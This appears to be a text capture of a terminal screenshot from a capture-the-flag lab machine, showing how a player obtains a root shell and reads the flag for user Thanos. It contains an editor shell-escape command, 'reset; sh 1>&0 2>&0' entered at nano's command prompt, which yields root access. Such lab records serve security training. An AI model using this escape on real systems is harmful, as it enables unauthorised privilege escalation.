 Applications mar, nov 10 19:23 fr
(thanos) 192.168.1.41 — Konsole
File Edit View Bookmarks Settings Help
Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) M-F New Buffer ^X Read File
#  Cancel M-\ Pipe Text
#
#
#
#
#
#
#
#
#
# ls
backup.py  flag1.txt  zipfile.py
# cat flag1;txt
cat: flag1: No such file or directory
sh: 13: txt: not found
# cat flag1.txt
                          _.-'|
                      _.-'    |
                  _.-'        |
               .-'____________|______
               |                     |
               | Congratulations for |
               |  pwning user Thanos |
               |                     |
               |      _______        |
               |     |.-----.|       |
               |     ||x . x||       |
               |     ||_.-._||       |
               |     `--)-(--`       |
               |    __[=== o]___     |
               |   |:::::::::::|\    |
               |   `-=========-`()   |
               |                     |
               |  Flag{LF1_is_R34L}  |
               |                     |
               |    -= Nemesis =-    |
               `---------------------`
#
(thanos) 192.168.1.41